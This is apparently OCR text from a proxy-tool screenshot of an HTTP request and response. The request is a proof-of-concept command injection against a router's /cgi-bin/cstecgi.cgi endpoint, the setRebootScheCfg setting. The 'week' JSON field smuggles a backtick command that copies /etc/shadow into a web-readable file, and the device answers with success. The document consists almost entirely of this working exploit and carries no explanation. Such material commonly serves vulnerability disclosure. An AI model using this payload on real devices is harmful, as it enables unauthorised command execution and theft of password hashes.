 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.41.184:8885
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset:utf-8
8 Content-Length: 138
9 Origin: http://192.168.41.184:8885
10 Connection: close
11 Referer:
http://192.168.41.184:8885/page/index.html?timestamp=1741068107856
12 Priority: u=0
13
14 {
"mode":"",
"week":"123`cat /etc/shadow>>../week.txt`",
"hour":"",
"minute":"",
"recHour":"",
"token":"",
"topicurl":"setting/setRebootScheCfg"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 100
3 Connection: close
4 Date: Tue, 04 Mar 2025 19:11:46 GMT
5 Server: lighttpd/1.4.59
6
7 {
8 "success":true,
9 "error":null,
10 "lan_ip":"192.168.0.254",
11 "wtime":"0",
12 "reserv":"reserv"
13 }